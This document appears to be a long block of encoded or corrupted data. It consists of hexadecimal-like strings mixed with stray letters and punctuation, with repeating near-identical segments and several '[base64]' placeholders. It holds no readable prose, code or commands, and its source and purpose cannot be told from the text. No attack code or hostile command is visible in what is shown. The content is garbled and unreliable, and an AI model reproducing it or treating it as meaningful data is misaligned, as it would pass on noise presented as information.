14X6bAY46621F7af9533D90,X6AF386&33C75F865d23Fac1986f360CD3aA71481XX5bC835a2Nf7cX956c34Cdf5c95ce51be2Y98:572DF4Cb92693Q06dDA47b4218efb68d542AF1C39781360XD47C71e?b5ee77AF73069ec59c633A0#d7Ae754C12X9Y)875e24FYC2996=370DD4aY7D416aeL988D9638b3c8A16635aad2C87a4FY7ed658aa3351Gc63e63Y10992Ca9X21b9X?b78X552YF2C99|673X04DYA2794V16XDY48Y5228Ffc6986b760ad3a92153dXX48C823A3c07D9b577F809XYY7896526e2b7DI55de0P8b9%794bbD72aA9]42178fb53D527b0CX89X063b88D16A9265f981b88f562CF3CA91683f05dca37A4117eeb58C5329FHc79e6}336dd32Y7~b91XY6YC0af{281XC49d265e21b54d744Y11X8bf865d23fac1986F360CD3aa71481XX5bc835A2YFFF9aY673CX4Da791e463CX2Yb447c4FD36b92693*06dda47Y4218Xfb68D542af1c89F663d03DAA1784_Da01D568F127Fec59c633A0TD7ae754C12X9Y;875e24fYC2996K370ddFA27d5F1afcd88DD62ba3C941668f1Tdca1Fa5D0e83bc457d4OD46C936a3107dea57c4319ePY78e552YF2C99=673e04dYA2794b1F38YX665b640681967f340378aM86481d85bb33587102ee940c310ed76J986bff87be855c22f9C_976X350YD2A97T471DX4bY82592ff6CD94663943D8A176FF21ACY25a5[0809D5a78345C5d7b9855732f4bU85Ae23aYDe596X47198Y4@788X1FX55D830b2~48DAY66bd40956aF386)33c75F865D23Fac1986F360cd3AA71481XX5bC835a2OF7ce956C3X013ba{F94e86Xc8489D8Cdf5Xc926af42YFf831Y4218efb68D542AF1C89f663D03DAA1784F15ecb38a5127F9cDC779350AY2A846eC13fAY1875fe91~e4780[370dd4AY72491fe6Yd845Y21F8Cf966d340ad1a87f461CXeb2bC6e29ffa79d3a3c0149aXY74C14ea8287dJ32Xdc352073F14DD669X61f58db48Y5228Ffc69D643Y01d8aF764d13Xab1885F25fCC39A62fc23F78Y134A1Ve7YX855c22f9C~976X350YD2A97)471DX4YY82592FF1c50F643d1f6AAFF85A35XY8388d126956a932C5427YY437A4117XXY58C5329f#C79e653c02D9A%774X14Xbb2895(21f61f954D324AXD687d561aea5F877D2ef46c921A3F57X9c57AX31865be477f42d66e956C3309dMA77X451YX2b98L572df4cY92693M06dDA47b4d1)2abF885dd60883993136eee)Yc8X6a2cacbX9|6c3e19Db976c850A82b53-452DF(62275f34F6cC3469e2072FY19d42YaefbD861f471aaX366D340AD1a87F461CX3YA81582XF5CC936a3107Dea57C4314X81287d@256DC36b6+bfa4DCY37941db02D669f228Ffc69D643b01D8af764d13Xab1885F25fCC39a61380ed}A4AX5L1YX1998f2dc2FAC1788e36cff7cb5XX71de4bY82592ff6cd946Y3208dfa67D441ae1b88f562CF3c59993450%d68e741112X8a?925X237)c297d,350de}3Y7,c92Y06Ybdaf|27aF159C6289019AC29629Y1X8bf865D23fac1986F360CD3AA71481XX5YC835A2]f7CX9G637X02DYA1295bd6Xc848A32340FD1YD7ff~01e3YF816D2XXabFD85dd60883987143Y3D5ab63551&X633855A92F7C[A2fX338YXdc97e9db2eaf%8257CFF57D92Yb4D28de467bcAD40bdF62fY21f8cf966d340AD1A87f461ce3Ya81582ef5Cc936a3107D9Ad674cf4Xa52948G25edc29b6V891af6b8845706X8bdaY5d229ACf986DA60ad3b57146dXX3YC9XAf2{f5eXA11c4X89DXFc747a1bfde99b572CD4C9Y2680.12c3881U471de4bY82592FF6cd946Y3208Dfa67D441AX1Y88f562cf58eb68a1da5DCA37A4117eeb58C5329F!c79e653C02d9A+774e14ebb28b144c1fa33b62390fd6Ad744b11e8YF865d23fac1986f360CD3aA714819edc78D2529F2c82@662e032YYD7FX51da6dXA235cDF4cb92693^06DDA47Y4218XFY68d542AF1C89F663D03Daac7[9a1fc7bCC567e2F7DV9564Da01X7A97ee71c94Y9d2644ff56D926;38C1f9CD5QX91fe6bd845Y21F8cF966D340AD1a87f461ce3Ya81582ef5C79aa53a02d85P830e13bYY1696b3708X4a727391AX6b8945611X70F850D3FYacfa87AXCA1D9DF7146Yee46c81aa3C17CD356AY80;99C19528b&X7be855C22F9CM976e350bd2a97:471DX4bb82592FF6Cd9f629d025aafe84de5eY3a2F577cf58XY68a1da5dCA37A4117eXY58c5329f*C79e653c02D9AS774X14ebb284585203cF954D32D176AXA44cd60dd164Fd23Fac1986F360cd3aA71481XX5bC835A2]F7cX956C3309dbaFA95Y16eC948a2728FXY6A8643986d8Ade64b13F64186df311CC1e1063dd52YA1c84%DA01D568F127Fec59c633A0~D7aX754c12X9bN875e24FYC2996.370DDfa33D42Fae@188e262YD8ca9S084a35db9378c1230ec141532815C79d053a02d81T754e2FXbb1495e27091991A7391Y06Y87449F1e6Df852d3fefc196eF34Ycd22F7146Xee3b183589{F5Ce938c31X9DXX77c9a1YX:Y99Y573914cA1267XM058da2cb5d18XX368bd7Cff6cd946Y3208dFA67D441AX1b88f562cf3Ca9169FffADX821a4117XXY58c5329FMc79X653c02d9AQ790F092!47Xb3ec59dc49b62390FD6Ad744b11X8bf865d23fC85DCF4960167eC416CX2FAD137Af6487eX999RF71f05d94e6A5ff6DDY54c03391)77a951e57da47Y4218efb68D542af1c89F663d03Daa1784f17a134bc3c2ff9DC476D050AY2A8170D076AX265FX24fbc2996:370DD4ab72491fe6Yd845Y21f8Cf982235e971A87f461ce3bA81582ef5Cc936a3107dXA57C4319e~Y78X5:233DC2XY6Re90X56Y8944961F3CF921223f946986e260YY3a921534ef12c815A2F87d9b56a8809XYA77c9526f2C4Y#622X0FDbae1e35dYDda2Ab4HC8XX968Y6428f1c74f71fD02aAAf785b0aeCCXAa5P0809C59a9338XOd5CX73Fc2XDXY_926324fA92976^35cdd32.85Xe14ebb2895-26fdc49Y62390fd6aD744Y11X8bF881X18fCA}386f360cd3aA71481ee5bc835A2_f7CX956C3309D26c7T23Ybe2Y98I572df4CY92693@06Dda47Y4218Xfb68D542AF1c89a6d581a8aac720a1FC7YCX55A7304X^95b33509F2Y52~452dffbY8G593b16D9596b4d08DDF688542611C38F6131f3c916683dd5Daa378b116Yeb38C6X99Ff47A98547c7D9Aec74cd4f6e7896Y86fc149A3244359YAd8FYY2d08be665b340676986X260bb3b59146fXX4718358A?f5FXAT6C31X9dF477ccA1be1798F372C24cA4267Y506dYF4797217c4Y68bf43621C78F64bd1efAYD3D4F14bcb18f51262XC44C621a0ee7Ac754AC2f57-862X23dbc15X6{420de*5Y71191X86Ybda3XC6fDC49Y62390FD6Ad744b11e8Yf865d23FAC1986f360cd3A5791318c5b799853762D4YI65be1ffYA-Cf0516f924967227D4c69YX43931e3AF752d128ab(0D5F246cc19F6136Fed48C71ea2c17YD755AC304f59779350A22Y48@524DFfbb9D692DFYCd92DY3^08de967YF418X1c3aF621d0XXF91670f03d1a99*466ceXY39C5209fF77aA254782d7f63C4X136{b2877U32A2c49A323754D6Ac3449f1X71f84ad3f1acFXd6F34fceXAA7*281d25ba83584Wf5cXA@8C4XCed@b29e43Fbe|d98e5738F4ca72675506dc74794718fac6988429Y1c75F716203d961772f14bcb1dA6C4cfXC3ac621a0F87bA355792e8064C5e3T6bc|X96efc0179a^774e14ebb2895P26fdc49b62390fd6aD744Y11X8Yf86582d15ca9375Y607DD657a43188-c29e53aYF1899X673CY4e762781I229DY31|52276FC49D632Y0FD8bA8b4D122abfd85df5Fb1398971YA3Daa1784f15Xcb38A5127FXC59C633A0!D7Ae754c12e9b=82557N01dd931b3N8DDFY18d5F1aeH989AC62bc3c976683DD5X7D378A116YXC13153283Sc5ee640C1e99aXA74c9aa]Y2882|24fdc2fb6#F90X56Y8944966eddF834d3efacJ786d760AD3Y59153D3X5C793652)f5CX93Dc4e3ef5aD43452702Y78V55X2f4d6D267YH057dbF8Y4:98FAY68c342911c69f650d02aAAf785Y0AXCCXXa5F77fD959a683A0F5cae741C113XYN85CX22Fbc~Y96eb718e4A9f25434X6YC646646F8DA9678e409A1A71f4412c75f865d23Fac1986F360cd3aa71481XX5Yc835A2GF98F8A6X11a9dMA77X451be2b98R572df4cY92693=089e98YFD77ace552D542af1c89f663D03DAA1784f15eCY38c156C84259KF77bdRfbc28a7#A71XX4177X292S86AX9568ddf9XF866D44Db92C8AM0738e1750D340ad1A87F461CX3ba81582XF5CC936A3107dXA73Oc44bcbbf696b36Fc949A42372FX252744991X6XF915D3fa18781X56ce(78af764D13Xab1885F25FCC39A61380XD5aC734a12AcbS63fC22f9c_976X350YD2a97U471de4YY82592ff6cD946b3208daaDY84df5eac3955126D3C59b5338ePd60e734c1199Yf675c44F9C2a48;42C2d4a99743485SA7ae14670dcF928D320aeD287d4Y1CFf1A8fa82DA5d8586U0607dd957b2324f.C2ae6#2YF1a99ee74924X767794XD6ec948982342fd22d628b1ce8YA964Y33e901872f24CCDeca7d1d0ed42C720A1FD7YCD56722F84Oa34418A_d7AX754c12X9b%875e24fbc2996~370DD4aY724AD:DbbF62fb21F8cF966d340ad1a87F461ce3YA81582XF5cc952f32X67ea57C4319X(Y78X552YF2C99&673X04DYA2794?16Xdb48Y5d2UcACf987aa60YA3A8F1533XX401836535f7CD056A33152=A59e431YFDD98X5c2DF2DY91193X86Dc1479f2173FY4eD522Y0d589DX64858dabc984D65f7Y39551267ed{Yc621A1YD7ACF54AA7X9bf0C5e3H0bc.a96f1718D4a977492AX6bbd4663203ffa16D4f1AD[887D6YF,88bf865D23fAC1986f360CD3aA71481XX5bc835a2|f7cX95673a84X6Y2783?[base64].673e04DYA2794_16Xdb48b5228ffc69d643Y01da639Y6XF28ab1885F25fCC39a61380XD5Ac734a1UX7Ye855c22F9c#97693c46dc54873718XX868Y543661C69F64eD01dfa1834f13eCCX9a6C37FD859b43452|e2aX73cC11AXYV861X234bdde96e370CA4A9F247YFX53427f}26fDC49Y62390fd6aD744b11X8bF865d23FAC1986f360CDXA2A143180]b58X6H3&f2D4A_65XX032baP994X1YXdb2Db6d390AX6A9293Y0[48Ae564be3X8Y6885D65Fb73A656380DY5Y79348f:X5CX9@5C2_f9CXF76c850aa2a7F[5302X4C682572FF53D931b3*88Xb167C142691C3D4562YX3C891733f03dCA23a4F67f9d5975328D!C5b448d107dXA57C4319e_b78X552bf2C99@673X04DYA2794V16edb64F774ADX669d643b01d8aF764D13eab1885f25fCC39a61380XD5AC73451822b83;6312F4d6A2681O054da2bY4N18ee868YD436X6c89X063YY3D8F1836f148cb20F5126Cec39C619A0f97acf55732e805875CF4F9c7996f2718D4aa52542ff1dD9F5Y2FF8Ce66784415f1a69F44f1e3c581641XF40c924A3FCCDeb(8143182RC28X6S5YF&F99f473c99DYYD894X36XC9489a22784C69C0439b1D6ff816d128AY!685dbbd1C397313603D5b793486[e66X83AC3X39CF776D050a27A97F172914Y9e257fFF5a29469A206Dfa4dd421afcd89b1c0H98CF966d340ad1A87f461ce3bA81582ef5cc936A3107Dea57X073f02962e552bf2c99-673e04dYA2794[16XDY48Y5228FFC69d643Y0CD10a7f981DY5ba885A2F97cd456a8314fTa61X439TX88X8,62Fe0FXb914e3T057da35b4SC8Xe3698c42941d3af715D01faa*5d4f14Acb26A5ff7fd15A788Ff0Td61X734112X85S863X3.1bc1797b371984A9c7492af6c8a45A01f74fa182340971a75F44cCX29a8J282D75CY0368Y112Dea45C4139eeb7997537b7c99f373ce4d9C2847V22c2b489f227AFC4ed7F5Y0O78Yaac2%b8eFY68d542af1c89F663D03DAA1784f15eCY38a5127FXC5976AA509D7A97ee71be4b9X2576)01FdaG4)3207afa55d423afce89b3Y2CF26a9?183D55e7c378X12313Y597Y3284|C66e633102d89T762X130bce396ba6fYC499b2442FX1bd8#3:11e6D48C722405c1966F347CD1AQ54eD13XAY1885F25fCC39a61380XD5Ac734A1*e7Ye855c22f9cY9f393eebdDA2eY4%1deFY52d522AF+289da64833e686784db5Xb6388a1331ec43C7e6f0657ac954A12f53~9283b9fbdd997c270C14aa5247D4e6bC4459f1f7af94cd328aecc87d961Y93C646583A25cY53688106AXY13C5e99eXY78CA53712d4AW732304DA7277451ce39AAef72df4Cb92693?06Dda47Y4218XFY68d542AF1c89f663D03DC659D6Of48CY38A5127fec59C633A0{d7AX754c12X9Y}875X24FYC29961Fb22f68A12491fe6bd845b21F8cF966d340ad1A87F461CX3ba81582XFWc43e633C0139Aeb759c4eA078f9526Fc8499X237Dfe1dD8F6Y2d9DYF91YD224ac@686d3b0cd27A7F4D1XX45c820a2f47D9Y56AD30855a789551AY2b80N558DF2CY9&b94b26e8Y48737DDXfc1FD527af*8d9f644d02bAA;285AD5f83388a62809Fa9c615A0ed7b98a4c2e19CY875d04F9e297bV35DdeV6{7247dFF28D9f5Y2P78ce1Y6D328adM587DCY1ce27A9d2839F5CY1368c6CcdXY?9C4169eF7c8X533C0e79ab774924X6A2779@1532Y496b2274fc56D623S01e3Yf751d126AYFF85da607X3a57143f4b941784f15ecb38a5127FXC59C633a0;D7Ae754C12e9Y;875X2FF39D92Y^3207cFA55d423AFD689AD62AF3C921735f0421a3786116Yeb38c6X99Fec79d153A57d9Ybd74C64ea82948526FYX4A712448FD4f27A6He81e932b5228Ffc69D643b01d8aF764D13eab1885f25Fcc39A61380+99C19528b*e7be855c22f9c~976X350bd2A97]471DX4bb82592ff6Cd962f572AYX467D441ae1Y88F562CF3ca91683F05DCA37a4117eXY58c5324F862976%356DD2eY8DF91X3YY3C95b2+b8ce166c041601Y39f51c1e3c591570XF3dC91ea4c07dca58823250^c29e611HF2C86#653e038YA1594e46XC398Y6D3dfFC54d7]1b0G18adc64YA8XAYU0d5f246CC19A6F580db5Aab355C5e7bd756722f84W963X33ebeDY98c372909bY9d592X46d8a4766213dFY18D5FCOc6Y88C462YD3c8d1733f04bCA18A4FX7eD058aa829fee79D4A3c0:[base64]^c79e653C02D9a:774X14Xbb44D7548dc649b62390fd6Ad744Y11e8bF865D23fAC1986F360CD3Aa7149D30ADe61Fa2]f7cX956C3309d?A77X451YX2b98H572df4cb92693]06d8AC464b68XabFF85d25Fad3A611362ed3AC71da2c07YCDa51F7f9CebC6X33abd{a97ea71C24ba6257b4f6cC3469e2072FY19D42YaeP0D8F550cf1FaaC683D05DY7378c1235XY3Dc51f9FF979D453A57d9af174CF4ea6287DK326DC2eb7D491AF6Ab9449F6X8CA865b7405D1a39F410ceXYA7f4DF3e5Y953582%F62e942C3189XYC77c9A1be1898X5C2DF36Y91193X56X8c479X22414Y68YD92Y0cf89d863b83d8X176Cf210CY1d}1627fd15a77338YSD623755712e80N926e3?[base64]*AY8#792X76d8Y4764214c4a67YX425e1b68F613cf29AAD183d9ADca19a4ff7f9c58AF328aGc61X7-9C0;d9bY974c64Xa62951N25cdd]4b6TCX0FD51d731b1fe8bX2c3SC8ffc69D643b01d8AF764d13Xab1885f25FCC39a61380ed5a77A851a92C575572ce4ca72744#[base64]%156DY2DL522774C69c343901d70f744d2f0ACd4D5445f9d39941367ed3ec714a2c07CA4a72069XC59c633A0Td7ae754c12X9Y.875e24Fbc2996)370DD4ab740d35089C245Y21f8CF966d340AD1a87f461CX3ba81582XF5CC936A310992CA9e21b9e*Y78X552YF2C99.673X04dYA2794^16eDY48b5228ffc6986Y760Y83Y666481DY5ba83659WF5cX941c310edMa66X43FYFdc99b772bf4C9Y274f[11fda2cH4217cFY4CD52fb0CFD9f64dd028AAfc85a35eY53958627FD4A9c622a0FY7Y9855732F4b!863X238YDdb96X8c0DD37Y7*4e1fe58d82AY2.8dcf951D325AXCY87X261YD3Y90156DXF46CAX9;160D5ea2eC5e39eF9C8X536bf1199f173c04e6C28505dbeDY2dY6d38fe769be93Y1d08Add64Y68XabR785e0607e3a561360XX^CC71cA1f9cbX839C2149CF6779F50a02a7f73c1de18b8][base64]}A77e451be2b98+572DF4CY92693M06Dda47b4218X17aa2760991C89F663d03daa1784f15XCY38a5127FXC59c633a0}D7AX7?43Yde39Y8Q892X36CY996Y3NY8DDF6885419C1Y77f54Acf27A9P083d0ADCA18A5C47eCF58AA33515C79D554702d82%[base64]%3552D9cb7F492b96YC545a01F764Ybf2F90AD-787D461b43Y90156XXF3cC91Fa4C27DcfA716316dMC28X540YF1099X674924e767795Y26f8Y48952276fd1C289F(01X41F816d12CAYF986adafcc26a6F8d0XD40C718a1XX7C9a567e8dd659C633A0VD7ae754C12X9b=875X24fbc2996)370DD4aY724AD40bdF62FY21F8CF966d340AD1a87F461ce3bA81582XF5Cc936A3107D|699164F88RY78X552bf2c99P673e04Dba2794:16Xdb48b5228ffc69d6f331ceXCa7f481d05C843654Wf613956Y0308b;a59e5!CYX10e8P55Cdf37b9;b94Y26dc4479C7DDXFY52d530afff89DA63Y08daaFF85A6aecb23a5fa7fd859ae34525d7ad654a12X7f{855e234bddbe6W354dd38!785XD4e6bc545a06f8CDY678440921A6AF44F1e3b9715703f5Cb73687106AXA45c41aFA5b78cda2bf1999X6C3e1+aYYD994e96f9098Y5~c8fe769YY44621d74f744D2F3fb1936f311CC19a6f5819F5aAC84A1f97bCD56732f8AO965X338YD1597ee71C69YY8]992XA6D9896Y4d38DDC67Y941991b70F619cf21a9O383d85e8987a4ff7Xcc58Y3334F(c67X7R5C0?Dea]758e133bb1595X76FbfA7F073e04DYA2794J16eDY48b5228Ffc69d643Y01d8AF764d13X5b973590102dX941c315ed6dD448A1YX1698ea73904cA72682]055DA32b4If8ee5b8D531afGA89da63ba3D981773f146cceaA5F7cfec45c621a0FA7Acc55737X9Yf0c5X233YCVe97Y370c24a9924714X6bC095b2^98Dac66c240951Y39f4461X8Da8DF82cf5cY53688106Aea45c41C9XF978D152ac2D5758D11A9d[A77e451YX2Y98.[base64][18A1d9Ad3+c8ffc69d643b01d8AF764D13eab1885f25fcc39a61380ed5A77A851a92c575573924c9Y2678~[base64]*06Dda47b4218XFY68d542af1C89F663d03DAA1784_dA01d568F127fec59c633a0Jd7AX754C12e9Y[875e24FYC2996[370ddfa36d42fAFcc89a7637f3c97166cF1#fCA1cF41164eb3DC51d9ff179cd53AD2e55K75D314f6Y2948P253dc36b6#Y90X7baD728b1,98CY7b5D223ac*786d461883b5X14693e5Yae3587?F67e93YC3179dead51eA1[X7bX855C22F9c_976X350bd2a97,471de4bb82592FF6CF588V53X77FA67D441ae1b88F562CF3CA91683f05dCA37a4117eXY58C54XX15e97d053c02D9aT774X14eYY2895%26fDC49b62390fd6AD744b11e3b771570F0KdCAX8A4c07DD857ad3250Ub5d3552A02c79;660e037YA=FX4U1562Y48A4233Ffc57D627b0%Y8Ae264Y73e8b186XF311cc1ef61430XD3Ac71Ya1f07bD055A42f7cTA28e4-C)d2A7e;451de2db81392e36D94A2W3207CFY17d42fAXff88d562Y13C891742405e7a3789122fec,Yc6e2A0bd7aA1b1FA7DXA57c4319eNb78e552YF2C99?673X04dYA2794T16Xdb4865933F8C1973F34aCD22f71534ee3dc81aa2FA7cD1577a3085|A59e431bfe999b7c2DF2Xb9[694b8YDDA33b4%18Xe5698642971c75f643D028abd384DX5f86388e627FD359a6338fRD5AX8J5112X7f.85aX23CYC^X96e6CX179AS774X14XYY2895?26fDC49b62390FD6Ad744b11e8bf865XX81fe3770f360cd3Aa71481XX5bc835a2Sf7ce956C3309dGA77e451YX47DA5790C94Cb92693L06DDA47Y4218eFY68d542af1C89f663D03dAA17346X{e5be83fc21d9cf876cb516F2a7C5471C69Yb81492ed6D8a4765213DFA55d42Aafcd88daY2CF23a9T483db5dY838561231XC16153357+c59X7#8C1DF9bbaD21Y9X@Y78X552YF2C99^673X04Dba2794P16XDY48Y5228ffc69f285#23b74f764d13eab1885f25Fcc39a61380ed5AC734a1~X7YX855c24Yde5Y94CD50bd2A97J471DX4bb82592FF6CD946Y3208DFA67D441ae1b38781269ed)9c618a0FC7ACF55732e80|926X3~b187997b6718X4a9f247cFF27d9f7b2+4dcFA23D32AAD?887X161YC3b94156aXF46cae9^14acd3aa71481ee5YC835A2[f7CX956c3309D^a77e451YX2b9821b4316AA32693%06dda47b4218eFY68d542AF1c89f663D03dAA1784F17aKd8ac3fc7fXC59C633a0)D7Ae754C12X9YS875X24Fbc2996T370dd4a67A3419C1c39f614D0ecA9U483d95X7C3789617Xd558A53286!c59X7!3C0199bc2d0314eA82875W258DC35Y6Tb91af6abc94Y1[d8Ydd66823f8e1a41F4151d3A89146Fee43c822A2FD7CCYY4FD80ed5aC734A1#e7Ye855c22f9CL976X350YD2A97~471de4Y6899429a1D484664833d991834f13Xcb1aA5FD7Fd159b33388[X393754A32e89U85De23Cbc{996XF70C59ab71191de6bYX459e1f74FA18D325fd1A74f4411e3Y95156aF0112786a3df7Dd857A8324e-Y66e533YF1999XY73c59dba.9X4)21XDY28Y5:98fe069bb439b1d6F47b6D111AY,786A25Fac3988136bed3Fc721a1f67YCDA5C3ed9cF676CY516f2a77{45dde33Ta83CC4fbc2996_370DD4ab72491fe6Yd845b21F8Cf966d340ad1Aa336b3ec25A81582XF5cC936a3107Dea57c4319X{Y78X552bf2C99]673fc8F]C457e]16Xdb48b5228Ffc69d643Y01d8af764D13eab1885f25Fcce925C4X09DF877C851AC2Y83~558df31Y91393e86DYF97b5D28XX668YA42931D3Cf648D1ef(875X24fYC2996-370dd4AY72491DA5dCA37a4117eeb58C5329FLC79e653c02D9aL774FD5d^Y467F+26FDC49Y62390FD6aD744Y11e8Yf865ee4XF062DC114ab73Aa71481ee5bC835A2Jf7CX956c3309d26YY2Da7be74dc2274338D115F95!0b02688.774abfdYC1684f26bd74AA81X91ac356XF15ecb38a5127Fec59c633a0%D7Ae754C12X9Y;8912a62dad913b3^08De567C241911Y7061c1679F1750D340ad1a87F461CX3ba81582ef5Cc936A3107dXA73144F88-b78X552YF2c99#673e04Dba2794.16eDY48b5228fFC69d6F3221D3a911461XX41C819A2fd7Cd2a6C31A9Df577C952702b82O5572F4C9X2744*11Fdb;3_4217Yfb48d6F3af+189e163b53D97176cf1432788A5{07fD959b483a0FC7ad254a12f4dP85DX3G1)C2983O350DD35Y71291e16bC095_a80dcFA1DD325ad*587X261Y03Y8D156C3Fb91996]170DD4ba7c41d9eF978d252A42d4b5Fd11a9D&A77e451YX2Y98;572df4cY92693(06dDA47Y4218XFY6885c25fac398D6380CFAAc718a1f37Yd5567e7F9Cf376d150A82A7fM528DX30b9d693Y16CYY46A1708dX5689241921b6dF54b1F3C8b6683DA5DY537891230eb42c512A0C1C9e63bC0149af374C64ea82954*[base64]^21f7bF954D32aAXcd87X361b83Y906582d15Cb7368c112eXA4120819eFA799552A77c99X674924d9A277X)1532Y48a2226F4C69C0439b1d6FF816d128acCYD5f3121c39931365XX1b173490*X69e838c2179CXA76c350A22b4954d343a0&8257FFF4cdaf7b3;58dX567b9419b1Y70F6212d76f966d340AD1A87f461CX3ba81582ef5Cc936a31099F9a7X21Y9e.b78X552YF2c99Q673X04Dba2794?16edb48b53XDF1a53D643b01D8aF764d13eab1885F25FCC39A61380XD5aC734A1YXf598e572c54c9D274X(0522AAY([base64],e5dX83dc3X19Dc5C6X331YD_a97XF71be4bA526434F6cc546a1207aFA4CD5F3QA6Y89AA62bd3d5Y1742405DY287A4fb7F9Y58A53288SC66X638102D86}754e139bcX395ebCD1699#673e04Dba2794%[base64]*26fDC49b62390fd6Ad744Y11e8bf865d25bF42Ca4a3X07DCF58753251+c28e6J3C0e7X9V65b304DA12774:150DY36b5%690Y7D535db138bc447b4218eFY68d542AF1c89F663d03dAA1784F15XX788C3fc7fec59c633a0Qd7AX754c12e9b@[base64]]05YDA29b4Te8fY668YA92Y0cc89DY64813e5d1834f2JfccF3F51261ec43c61XA1cb7b9X54A12f59{927324fa0297bV420DD2FY7+691XCc728459c1f6cF952D325AD=788Y0bd1e3b8e1567XF47c91YA3f77Dd8a7C419eeNY5Fe540YF1799F474924dA885CX51be2b98K572df4cY92693.06DDA47b4218efb68D542AF1c396d1360XD3cc722a1f27cA3a5c2139cF776c451782A79{451dfW9b9d7e2V029DAf8Y3?8ddfb17D426afcc89a8637f3D5A173X405Db437841164XY3Cc6XD9Ff1c948A3C0199aef74ce4f6e2947(32a3A99Y6XD90XY6AC244991f42F84AD3f0adCY86d560bb8AA7f881DC5Ya9365dUF5Xe936C3159Df677d251a12b8655738f4C9e2744&120DYf7b5d28eDYb8D529AFfc89D863Y83X5b176CF2101Y389313313c5a793450Vd68e736c11b9cC7C5e236YC@996e570CY4a9b24715CA52895U26fDC49b62390fd6AD744b11e8Yf865D23Fc828D6114ACD3aA71481ee5bC835A2_F7CX956c3309d(a77X46DWe4982*572df4Cb92693H06Dda47b4218eFY68d542AF1C89f663D0XD1eC719A2be7YCD55A42F8A59d33350882A7c^522de39b81492X76cC4469d207534Y72491FX6YD845Y21f8CF966d340AD1a87f461ce3bA81582]b9X1Y548d107DXA57C4319XOb78X552bf2c99#673e04dba2794W16XdbF82FD21facP586d860YA3Y6364de3X5Y923582IF68X93Yc31d9Df877CF51AC2b84~55fdf34F376e350YD2A97J471DX4bY82592FF6cD946b3208Dfa67d441CA5dDA134cCF3cA91683f05Dca37A4117eeb58c5329f,c79X653c02D9ab7XA91X36YC345971f73F954239Dfd1A4df446CX26A8FA82D65cY6375e10623A58743251=b5CX53fYF1499F073c887Ga77e451be2Y98H572df4CY92693!06DDA47b4218eFY68D55XF16ea7e063d03daa1784F15eCY38a5127Fec59c633a0HD7AX754c12e4Y7f2580FF57D934b4D28de8Y73191aee288e362YA3c971735f118CA1cF41236XY38c6e7A0be7aA18D107dXA57c4319e_Y78X552bf2c99&673X04Dba2794;16XDY64f774adX669D643b01d8aF764d13eAY1885F25FCC39a61380XD5AC734bd50cdM63FC22f9cW976X350YD2A97@471de4bY82592FF6Cd946b3208DaaDX84D1AXCCe8a5F7809D5A793450,e2YX8Nf112e87U863X235YC1696F1C0deFYY8D692AX6YC6459a203Xfa222f90aeCD87df62813C5F163Aef3Ccae8a4cccdXA3F14324eVb58e539YF)X99ee73C24d9a2846%22A2Y49662271fc57d7&1O01D72f750D12dabfd86A25FY43A6471d0XD1CC714A1faCYX842c2!f9cXD76D1A0YD1997f2728f4c6a2577FF5YD92Yb3!d8de767c291AXNA89a562YD3C8D1665F045ca1AA4f17F9D59813350Md383653af2D885775914eA02946J322DDf9b7d490XA6AC5449a6X8cA965YA405d1a38f345CD26a7F9dd3X5bb535821033e93ec31D9DXA78a3A1YFDCe8*556DF31YAd693X56DYC4794718eX3b8d529AFFC89X063Y03d97183bf146CY1AA5F280AYA9c61aa0fb7Ad254af2F4D[863e23b1a63e653C02d9a,774e14eYY2895J26fdc49Y62390FD86X694CF}88bf865d23fac1986f360CD3Aa71481XX77d779XY659aD340c3309DTA77e451YX2Y98|572DF4cY926af44Y63047fd65abFDA9218ef85dD739A8W93Faa5AD032Y11e55a766C02e9C1581F452C83Y56df189Y:875X24fYC2996;370dd4AY72491FX6YD845b23bD4Vc8483Y05Db53860123deb45C6e3a0c7X545XY239Yd457C4319X#Y78X552YF2c99!673e04dYA2794T16Xf798D3#c8Ffc69D643Y01d8AF764d13eAY1885f25fcc39a61380XD5a77A6526f2c4AM625df3bY9[693e96X8C4799718XDDY8d522AFT78aY2648F3D971835f2191Y388D126Aec41163451)D68X73YC1129bX875C44F9c297f}422DD2FT72542FX4dd833Y2&7dcfa17D32Xadfb88a562803Y8a1567XF49c923A4cb7DcfY3fe81XX5Yc835A2NF7CX956C3309d%A77e451YX2Y98:572df4C6A8D44621d78F745D2f9fb1873f240CDF3a6f880D15aaf348e:f3AX9;7c3eb9Dba77A2A0YXDYX7;455dfFYY9d892e26cc1469f20754a67YC41911c38f550cf26a9f683DC5DY287A4f9CXeb47C5209Ff77a9954772d7a,826e2=a,b2884_25Ddc2db6(790X26b8744971X75f9183079fc69D643b01D8af764D13Xab1885f25Fcc39a6139cfcaae51Xa1&X7bX855C22f9C*976X350bd2a97%471DX4bY84193&C79d962fc6Dd4faYA2684cb1DD142A31681FC25D745b11989XD52ca2a99117ee84dc72998ce7De84e76X18FW77Cb2|41f4Cf951D4FCaed987X1627F3c6367f03FY926A4DD60cd3aa71481ee5Yc835A2%F7CX956c3309d?A77[0a1dc1598Q572df4cb92693#06Dda47b4218XFY68d542AF1C89f66380AD5aY2355D;f3aX842c3e0XC=962X33ebd1097e972909bb81492XD6CC546A12144FY232441901Y68f54e1f3c901663f116CA1fa5C37eD35977335Y[D2AX712102d88+826314e9D2945T24fdc2Cb61190dfYAd72cP11f3cF853D221AC%586D8617X3b59146Xee49183652[f5cX93Dc3129dF277c6519X2C4AT62Xe0fdbae5f13AYD2a97P471DX4Yb82592FF6Cd946Y3208dfa67d45DYD6ba6DF62cf3Ca91683f05DCA37a4117Xeb58C54XAX50C23c71AA2D9A|774e14Xbb2895I26FDC65c567D95388C144b11X8bF865d23FC828CA3CY6eb3ab4219Fd85bc835A2Mf7Ce956AD309D|a77e451YX2bY449YY354C-26AY0]2af2F90|065d749af^887FY61CC4aac1F8bcd66d2459f1486ea6481^a43c633a0#D7Ae754C12X9YN875FX93^57F964cY4FA4CF979DA4aaf2193f952D145AY1694f669D522a21Y80AA336Cef5cC936a3107dea57c4319X2787299Y154a83H673X04dba2794?16edb48Y53eD151YD2A92FX1dd33b81d38dfb5Dd314b41585XA5Cce348dJC80e651cf31a41031YAb9f794Y26X8a47a22177FY52d5221b7Y1Y9Y&774dc4885be41AX1Y88f562CF3ca91683F079SX80fa11C72f75C774f455C52a9C#X74CD4cC02691Tf71X45071FA33b62390FD6Ad744b11X8Yf865D23FAC19A235b5218ef6628131a7=988F52C7e2babNc7Ce153C52b80SX7fe154c0X14CFD67e7417a1C9cFD6DD244b61C5Fb164D84bY6198bF119a2a1D27YD655ae9bfb9b1b87f45Cc8L53Xc12X9Y-875X24fbc2996^370dd4ab724AD40c02C99^16d8C3cY21493!0378936Y61787XC5eD0368Y198aec5Fcbec57=872f